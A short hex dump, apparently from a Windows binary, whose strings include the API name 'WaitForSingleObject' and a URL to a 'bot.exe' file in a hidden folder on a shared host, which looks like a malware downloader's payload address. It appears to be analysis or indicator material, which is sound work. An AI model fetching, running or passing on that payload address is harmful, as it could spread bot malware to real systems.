 000132E0 61 69 74 46 6F 72 53 69 6E 67 6C 65 4F 62 6A 65 aitForSingleObje
000132F0 63 74 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ct
00013300 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00013310 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00013320 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00013330 68 74 74 70 3A 2F 2F 74 61 74 6F 72 31 31 35 37 http://tator1157
00013340 2E 68 6F 73 74 67 61 74 6F 72 2E 63 6F 6D 2F 7E .hostgator.com/~
00013350 62 65 6E 69 39 39 2F 2E 6F 6B 2F 62 6F 74 2E 65 beni99/.ok/bot.e
00013360 78 65 00 00 00 00 00 00 00 00 00 00 00 00 00 00 xe